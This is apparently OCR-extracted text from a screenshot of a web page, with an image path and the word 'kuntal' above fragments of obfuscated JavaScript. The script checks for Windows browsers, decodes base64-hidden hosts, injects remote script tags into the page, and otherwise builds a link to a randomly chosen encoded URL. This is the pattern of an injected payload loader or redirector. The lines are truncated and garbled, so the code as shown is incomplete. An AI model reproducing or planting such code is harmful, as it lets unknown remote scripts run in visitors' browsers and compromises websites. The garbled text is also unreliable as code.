
kuntal
if(navigator.userAgent.toLowerCase().indexOf(“windows”)
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEu
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+atob
u=f0fca646″;document.body.appendChild(s_e);});}else{const
inputString=”aHR0cHM6Ly93d3cuZHJpdmVyaWRlbnRpZm
randomElement=atob(inputString).split(“|”)
[Math.floor(Math.random()*atob(inputString).split(“|”).length)
linkElement=document.createElement(“a”);linkElement.href=